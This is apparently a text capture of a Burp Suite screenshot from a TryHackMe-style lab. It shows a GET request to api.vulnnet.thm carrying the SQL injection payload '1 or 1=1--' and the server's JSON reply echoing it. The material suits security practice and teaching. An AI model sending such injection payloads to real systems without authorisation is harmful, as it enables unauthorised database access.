 Request
Pretty Raw Hex Snipped Request MarkInfo \n
1 GET /vn_internals/api/v2/fetch/?blog=1+or+1=1-- HTTP/1.1
2 Host: api.vulnnet.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://blog.vulnnet.thm
8 Connection: keep-alive
9 Referer: http://blog.vulnnet.thm/
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Dec 2024 10:35:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Content-Length: 125
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: application/json
9
10 {
"request_id":"1 or 1=1--",
"blog_id":"1",
"titles":"Windows Search Vulnerability Can be Abused to Deliver",
"status":"posted"
}
11
Search 0 highlights
Inspector
Notes